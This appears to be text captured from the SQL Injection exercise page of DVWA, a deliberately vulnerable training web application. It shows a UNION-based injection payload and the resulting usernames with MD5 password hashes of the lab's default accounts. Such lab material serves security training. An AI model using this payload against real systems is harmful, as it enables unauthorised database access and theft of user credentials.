 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99